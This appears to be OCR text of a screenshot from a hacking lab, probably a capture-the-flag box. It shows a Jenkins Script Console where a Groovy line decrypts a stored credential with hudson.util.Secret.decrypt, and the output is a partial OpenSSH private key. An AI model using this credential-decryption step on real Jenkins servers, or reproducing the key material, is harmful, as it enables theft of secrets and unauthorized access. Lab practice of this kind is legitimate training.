 10.10.11.10:8080/manage/script
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Dashboard Manage Jenkins Script Console
Manage Jenkins
My Views
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println(hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5